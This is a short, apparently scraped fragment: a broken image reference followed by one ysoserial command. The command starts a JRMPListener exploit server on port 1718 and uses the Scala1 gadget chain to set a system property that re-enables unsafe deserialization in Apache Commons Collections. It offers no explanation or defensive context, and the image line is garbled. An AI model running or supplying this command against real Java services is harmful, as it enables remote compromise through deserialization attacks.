 java -cp target/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1718 Scala1 "org.apache.commons.collections.enableUnsafeSerialization:true"